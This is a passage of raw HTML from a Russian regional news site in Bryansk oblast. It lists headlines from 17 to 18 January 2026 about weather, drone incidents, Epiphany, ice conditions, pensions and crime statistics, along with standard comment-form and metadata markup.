</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1f3540db8a" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="129"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208360" class="post-208360 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%b8-%d0%bf%d1%80%d0%be%d1%8f%d1%81%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f%d1%85-%d0%b4%d0%be-%d0%bc%d0%b8%d0%bd%d1%83%d1%81-25-%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d0%be%d0%b2-%d0%bc%d0%be%d1%80\/","headline":"При прояснениях до минус 25 градусов мороза в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-18_13-41-36.jpg","dateCreated":"2026-01-18T13:46:41+00:00","datePublished":"2026-01-18T13:46:41+00:00","dateModified":"2026-01-18T13:46:41+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%b8-%d0%bf%d1%80%d0%be%d1%8f%d1%81%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f%d1%85-%d0%b4%d0%be-%d0%bc%d0%b8%d0%bd%d1%83%d1%81-25-%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d0%be%d0%b2-%d0%bc%d0%be%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%b8-%d0%bf%d1%80%d0%be%d1%8f%d1%81%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f%d1%85-%d0%b4%d0%be-%d0%bc%d0%b8%d0%bd%d1%83%d1%81-25-%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d0%be%d0%b2-%d0%bc%d0%be%d1%80/" title="При прояснениях до минус 25 градусов мороза в Брянской области" rel="bookmark">При прояснениях до минус 25 градусов мороза в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T13:46:41+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T13:46:41+03:00">13:46</time></div></header></article><div class="entry-row"><article id="post-208358" class="post-208358 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b0%d0%bd%d0%b5%d1%81%d0%b5%d0%bd-%d1%83%d0%b4%d0%b0%d1%80-%d0%bf%d0%be-%d0%b0%d1%8d%d1%80%d0%be%d0%b4%d1%80%d0%be%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%83%d0%b4%d0%b0-%d0%b2%d1%81%d1%83-%d0%b7\/","headline":"Нанесен удар по аэродрому, откуда ВСУ запускали БПЛА в сторону Курской и Брянской областей","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-18T13:17:31+00:00","datePublished":"2026-01-18T13:17:31+00:00","dateModified":"2026-01-18T13:17:31+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b0%d0%bd%d0%b5%d1%81%d0%b5%d0%bd-%d1%83%d0%b4%d0%b0%d1%80-%d0%bf%d0%be-%d0%b0%d1%8d%d1%80%d0%be%d0%b4%d1%80%d0%be%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%83%d0%b4%d0%b0-%d0%b2%d1%81%d1%83-%d0%b7/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b0%d0%bd%d0%b5%d1%81%d0%b5%d0%bd-%d1%83%d0%b4%d0%b0%d1%80-%d0%bf%d0%be-%d0%b0%d1%8d%d1%80%d0%be%d0%b4%d1%80%d0%be%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%83%d0%b4%d0%b0-%d0%b2%d1%81%d1%83-%d0%b7/" title="Нанесен удар по аэродрому, откуда ВСУ запускали БПЛА в сторону Курской и Брянской областей" rel="bookmark">Нанесен удар по аэродрому, откуда ВСУ запускали БПЛА в сторону Курской и Брянской областей</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T13:17:31+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T13:17:31+03:00">13:17</time></div></header></article></div><div class="entry-row"><article id="post-208354" class="post-208354 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-54\/","headline":"Украинские дроны сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-18T08:54:20+00:00","datePublished":"2026-01-18T08:54:20+00:00","dateModified":"2026-01-18T10:46:18+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-54/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-54/" title="Украинские дроны сбиты над Брянской областью" rel="bookmark">Украинские дроны сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T08:54:20+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T08:54:20+03:00">08:54</time></div></header></article></div><div class="entry-row"><article id="post-208351" class="post-208351 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b0-%d0%be-%d1%82%d1%80%d0%b0%d0%b4%d0%b8%d1%86\/","headline":"Брянская епархия рассказала о традициях Крещения","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-17_23-43-21.jpg","dateCreated":"2026-01-17T23:46:13+00:00","datePublished":"2026-01-17T23:46:13+00:00","dateModified":"2026-01-17T23:46:13+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b0-%d0%be-%d1%82%d1%80%d0%b0%d0%b4%d0%b8%d1%86/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b0-%d0%be-%d1%82%d1%80%d0%b0%d0%b4%d0%b8%d1%86/" title="Брянская епархия рассказала о традициях Крещения" rel="bookmark">Брянская епархия рассказала о традициях Крещения</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T23:46:13+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T23:46:13+03:00">23:46</time></div></header></article></div><div class="entry-row"><article id="post-208348" class="post-208348 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%85%d1%80%d0%b0%d0%bc%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b4%d1%83%d1%82-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80\/","headline":"Храмы Новозыбкова ждут на Крещение прихожан","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/DSC03654-копия.jpg","dateCreated":"2026-01-17T21:28:49+00:00","datePublished":"2026-01-17T21:28:49+00:00","dateModified":"2026-01-17T21:28:49+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%85%d1%80%d0%b0%d0%bc%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b4%d1%83%d1%82-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%85%d1%80%d0%b0%d0%bc%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b4%d1%83%d1%82-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80/" title="Храмы Новозыбкова ждут на Крещение прихожан" rel="bookmark">Храмы Новозыбкова ждут на Крещение прихожан</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T21:28:49+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T21:28:49+03:00">21:28</time></div></header></article></div><div class="entry-row"><article id="post-208343" class="post-208343 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d1%87%d1%81-%d0%bf%d0%be-%d1%82%d0%be%d0%bb%d1%89%d0%b8%d0%bd%d0%b5-%d0%bb%d1%8c%d0%b4%d0%b0-%d0%bd%d0%b0-%d0%be%d0%b7%d0%b5%d1%80%d0%b0%d1%85-%d0%b8-67\/","headline":"Данные МЧС по толщине льда на озерах и реках Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2024-12-31_13-14-33.jpg","dateCreated":"2026-01-17T21:01:08+00:00","datePublished":"2026-01-17T21:01:08+00:00","dateModified":"2026-01-17T21:01:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d1%87%d1%81-%d0%bf%d0%be-%d1%82%d0%be%d0%bb%d1%89%d0%b8%d0%bd%d0%b5-%d0%bb%d1%8c%d0%b4%d0%b0-%d0%bd%d0%b0-%d0%be%d0%b7%d0%b5%d1%80%d0%b0%d1%85-%d0%b8-67/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d1%87%d1%81-%d0%bf%d0%be-%d1%82%d0%be%d0%bb%d1%89%d0%b8%d0%bd%d0%b5-%d0%bb%d1%8c%d0%b4%d0%b0-%d0%bd%d0%b0-%d0%be%d0%b7%d0%b5%d1%80%d0%b0%d1%85-%d0%b8-67/" title="Данные МЧС по толщине льда на озерах и реках Брянской области" rel="bookmark">Данные МЧС по толщине льда на озерах и реках Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T21:01:08+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T21:01:08+03:00">21:01</time></div></header></article></div><div class="entry-row"><article id="post-208341" class="post-208341 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-20\/","headline":"Два украинских дрона сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T20:35:03+00:00","datePublished":"2026-01-17T20:35:03+00:00","dateModified":"2026-01-17T20:35:03+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-20/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-20/" title="Два украинских дрона сбиты над Брянской областью" rel="bookmark">Два украинских дрона сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T20:35:03+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T20:35:03+03:00">20:35</time></div></header></article></div><div class="entry-row"><article id="post-208339" class="post-208339 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/2026-%d0%b3%d0%be%d0%b4-%d0%bf%d1%80%d0%b8%d0%bd%d0%b5%d1%81%d0%b5%d1%82-%d1%80%d1%8f%d0%b4-%d0%b2%d0%b0%d0%b6%d0%bd%d1%8b%d1%85-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%b7\/","headline":"2026 год принесет ряд важных изменений в законы, которые коснутся личных финансов практически каждого","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T18:49:13+00:00","datePublished":"2026-01-17T18:49:13+00:00","dateModified":"2026-01-17T18:49:13+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/2026-%d0%b3%d0%be%d0%b4-%d0%bf%d1%80%d0%b8%d0%bd%d0%b5%d1%81%d0%b5%d1%82-%d1%80%d1%8f%d0%b4-%d0%b2%d0%b0%d0%b6%d0%bd%d1%8b%d1%85-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%b7/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/2026-%d0%b3%d0%be%d0%b4-%d0%bf%d1%80%d0%b8%d0%bd%d0%b5%d1%81%d0%b5%d1%82-%d1%80%d1%8f%d0%b4-%d0%b2%d0%b0%d0%b6%d0%bd%d1%8b%d1%85-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%b7/" title="2026 год принесет ряд важных изменений в законы, которые коснутся личных финансов практически каждого" rel="bookmark">2026 год принесет ряд важных изменений в законы, которые коснутся личных финансов практически каждого</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T18:49:13+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T18:49:13+03:00">18:49</time></div></header></article></div><div class="entry-row"><article id="post-208334" class="post-208334 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83\/","headline":"Железнодорожники Брянской области увеличили перевозку леса и химикатов","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T18:23:10+00:00","datePublished":"2026-01-17T18:23:10+00:00","dateModified":"2026-01-17T18:23:10+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83/" title="Железнодорожники Брянской области увеличили перевозку леса и химикатов" rel="bookmark">Железнодорожники Брянской области увеличили перевозку леса и химикатов</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T18:23:10+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T18:23:10+03:00">18:23</time></div></header></article></div><div class="entry-row"><article id="post-208332" class="post-208332 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-262-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d0%be\/","headline":"В Брянской области 262 тысячи пенсионеров, всем проиндексировали пенсии","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T17:40:26+00:00","datePublished":"2026-01-17T17:40:26+00:00","dateModified":"2026-01-17T17:40:26+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-262-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-262-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d0%be/" title="В Брянской области 262 тысячи пенсионеров, всем проиндексировали пенсии" rel="bookmark">В Брянской области 262 тысячи пенсионеров, всем проиндексировали пенсии</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T17:40:26+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T17:40:26+03:00">17:40</time></div></header></article></div><div class="entry-row"><article id="post-208327" class="post-208327 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b8%d1%82%d0%be%d0%b3%d0%be%d0%b2%d1%8b%d0%b5-%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%be-%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b8-%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd\/","headline":"Итоговые данные о состоянии преступности за 2025 год в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_17-16-54.jpg","dateCreated":"2026-01-17T17:28:55+00:00","datePublished":"2026-01-17T17:28:55+00:00","dateModified":"2026-01-17T17:30:30+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b8%d1%82%d0%be%d0%b3%d0%be%d0%b2%d1%8b%d0%b5-%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%be-%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b8-%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b8%d1%82%d0%be%d0%b3%d0%be%d0%b2%d1%8b%d0%b5-%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%be-%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b8-%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd/" title="Итоговые данные о состоянии преступности за 2025 год в Брянской области" rel="bookmark">Итоговые данные о состоянии преступности за 2025 год в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T17:28:55+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T17:28:55+03:00">17:28</time></div></header></article></div><div class="entry-row"><article id="post-208325" class="post-208325 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d1%80%d0%b5%d0%b5%d1%81%d1%82%d1%80-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bf%d0%be-%d0%b0%d0%bb%d0%b8%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d0%bc-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb\/","headline":"В реестр должников по алиментам попали 2,5 тысячи жителей Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T17:25:52+00:00","datePublished":"2026-01-17T17:25:52+00:00","dateModified":"2026-01-17T17:25:52+00:00"}</script><link itemprop="mainEntityOfPage" 